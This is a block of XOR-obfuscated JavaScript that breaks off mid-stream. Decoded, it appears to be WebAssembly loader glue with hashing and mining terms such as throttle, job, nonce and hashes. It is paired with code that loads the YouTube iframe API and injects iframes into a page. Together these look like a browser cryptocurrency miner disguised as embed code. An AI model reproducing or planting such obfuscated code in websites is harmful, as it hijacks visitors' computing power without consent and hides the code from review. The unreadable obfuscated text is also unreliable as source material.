ONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWXXf\x13_\x13XiWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x